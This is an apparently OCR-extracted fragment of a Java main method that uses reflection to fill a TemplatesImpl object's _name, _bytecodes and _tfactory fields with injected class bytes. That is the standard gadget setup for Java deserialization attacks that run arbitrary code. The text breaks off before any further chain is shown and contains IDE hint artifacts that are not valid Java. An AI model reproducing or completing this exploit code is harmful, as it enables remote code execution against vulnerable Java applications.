 public static void main(String[] args) throws Exception {
TemplatesImpl templates = new TemplatesImpl();
Class<TemplatesImpl> templatesClass = TemplatesImpl.class;
Field name = templatesClass.getDeclaredField( name: "_name");
name.setAccessible(true);
name.set(templates,"zzz");
Field bytecodes = templatesClass.getDeclaredField( name: "_bytecodes");
bytecodes.setAccessible(true);
byte[][] b = {classBytes()};
bytecodes.set(templates,b);
Field tfactory = templatesClass.getDeclaredField( name: "_tfactory");
tfactory.setAccessible(true);
tfactory.set(templates, new TransformerFactoryImpl());